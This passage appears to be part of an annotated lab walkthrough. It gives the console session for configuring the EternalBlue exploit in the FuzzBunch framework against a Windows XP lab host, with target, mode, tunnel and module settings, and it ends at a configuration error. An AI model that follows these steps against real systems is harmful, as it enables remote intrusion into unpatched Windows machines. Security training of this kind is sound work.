 [*] Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] : 0
[+] Set Target => XP
选择靶机的系统
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB
选择1
CH
[?] This will execute locally like traditional Fuzzbunch plugins. Are you sure?
(y/n) [Yes] : yes
[*] Redirection OFF
使用管道
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.1.238] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.1.238:445
[+] Configure Plugin Remote Tunnels
Module: Eternalblue
===================
Name Value
---- -----
DaveProxyPort 0
NetworkTimeout 60
TargetIp 192.168.1.238
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
ShellcodeBuffer
Target XP
[?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
InConfig: no\Eternalblue-2.2.0.exe-2018-06-01.20.53.27.406000-InConfig.xml is no
t a valid value.